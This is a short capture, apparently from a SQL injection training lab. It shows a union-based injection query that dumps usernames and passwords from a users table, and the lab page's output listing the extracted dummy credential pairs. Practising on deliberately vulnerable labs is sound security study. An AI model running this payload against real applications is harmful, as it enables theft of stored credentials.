 Welcome Dhakkan
Your Login name:Dumb#Dumb,Angelina#I-kill-
ou,Dummy#p@ssword,secure#crappy,stupid#stupidity,superman#genious,batman#mob!le,admin#admin,admin1#admin1,adm
Your Password:3
-----payload_SQL-----
SELECT * FROM users WHERE id='1' and 1=2 union select 1,group_concat(username,0x23,password),3 from security.users -- ' LIMIT 0,1